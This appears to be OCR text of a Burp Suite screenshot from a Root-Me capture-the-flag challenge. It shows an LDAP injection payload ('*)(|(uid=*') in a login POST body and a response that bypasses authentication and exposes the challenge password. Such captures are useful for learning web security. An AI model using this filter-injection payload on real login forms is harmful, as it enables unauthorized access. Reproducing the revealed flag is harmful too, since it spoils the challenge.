 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch25/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Origin: http://challenge01.root-me.org
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org/web-serveur/ch25/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 Cookie: _orig_referrer=https%3A%2F%2Fwww.root-me.org%2F; _landing_page=%2F;
Connection: keep-alive
14
15 username=*)(|(uid=*&password=a)
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
SSO v 0.01
</h1>
<div style="text-align: right;">
<a href="?action=auth">
Authentication
</a>
<br/>
</div>
<hr />
<h2>
Welcome back ch25
</h2>
<h3>
Informations
</h3>
<ul>
<li>
Email : <input type="text" disabled="disabled" value="
ch25@challenge01.root-me.org"/>
</li>
<li>
Username : <input type="text" disabled="disabled" value="
ch25"/>
</li>
<li>
Password : <input type="password" disabled="disabled" value
="SWRwehpkTI3Vu2F9DoTJJ0LBO"/>
</li>
</ul>
<h3>
Applications
</h3>
<p>
No applications available for the moment
</p>
</body>
</html>
Search
0 highlights